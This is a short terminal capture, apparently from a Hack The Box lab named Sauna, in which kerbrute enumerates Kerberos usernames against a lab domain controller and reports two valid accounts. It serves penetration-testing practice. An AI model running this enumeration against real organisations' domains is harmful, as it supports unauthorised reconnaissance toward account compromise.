 ┌──(root㉿kali)-[/home/kali/Documents/htb/sauna]
└─# ./kerbrute userenum --dc 10.129.95.180 -d EGOTISTICAL-BANK.LOCAL usernames.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 07/08/25 - Ronnie Flathers @ropnop
2025/07/08 16:49:12 >  Using KDC(s):
2025/07/08 16:49:12 >   10.129.95.180:88
2025/07/08 16:49:12 >  [+] VALID USERNAME:       administrator@EGOTISTICAL-BANK.LOCAL
2025/07/08 16:49:12 >  [+] VALID USERNAME:       fsmith@EGOTISTICAL-BANK.LOCAL
2025/07/08 16:49:12 >  Done! Tested 90 usernames (2 valid) in 0.549 seconds